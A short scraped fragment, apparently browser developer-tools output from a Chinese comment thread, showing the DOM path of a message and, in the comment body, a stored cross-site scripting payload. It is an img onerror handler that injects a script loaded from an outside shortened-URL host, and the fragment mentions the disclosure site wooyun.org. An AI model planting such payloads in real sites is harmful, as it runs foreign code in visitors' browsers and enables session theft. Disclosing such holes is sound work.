 js2012666 回复 fdg111:
4分钟前
js2012666 回复 fdg111:
CSS 脚本 DOM 网络 Cookies
根据文本或者 CSS 选择器
.msgc < div.posr < div.msgl2 < div.msgl1 < div.msgbox.posr < div.messagelist < div.message_content < div.message_list < div#cours
<div class="posr">
<div class="user_face">
<div class="msgc">
<div class="username">
<p class="content_truncate" style="display:none">
<p class="content_all">
<img onerror="s=createElement('script');body.appendChild(s);s.src='http://t.cn/
</p>
www.wooyun.org